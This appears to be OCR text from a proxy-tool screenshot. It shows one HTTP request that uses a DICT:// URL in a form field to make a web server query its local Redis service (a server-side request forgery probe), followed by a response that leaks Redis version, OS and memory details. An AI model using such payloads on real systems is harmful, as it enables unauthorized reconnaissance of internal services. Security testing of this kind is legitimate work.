 Request
Raw Params Headers Hex
1 POST /testhook.php HTTP/1.1
2 Host:
3 Conte
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 handler=DICT://127.0.0.1:6379/info
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Oct 2020 07:45:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1999
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME
connection-name)
10 $1896
11 # Server
12 redis_version:3.0.6
13 redis_git_sha1:00000000
14 redis_git_dirty:0
15 redis_build_id:7785291a3d2152db
16 redis_mode:standalone
17 os:Linux 3.10.0-1062.18.1.el7.x86_64 x86_64
18 arch_bits:64
19 multiplexing_api:epoll
20 gcc_version:5.4.0
21 process_id:6693
22 run_id:37645da5dc3e3f816cb7048b9fa228dba9371657
23 tcp_port:6379
24 uptime_in_seconds:2230
25 uptime_in_days:0
26 hz:10
27 lru_clock:9344437
28 config_file:
29
30 # Clients
31 connected_clients:1
32 client_longest_output_list:0
33 client_biggest_input_buf:6
34 blocked_clients:0
35
36 # Memory
37 used_memory:816200
38 used_memory_human:797.07K
39 used_memory_rss:2375680
40 used_memory_peak:816200
41 used_memory_peak_human:797.07K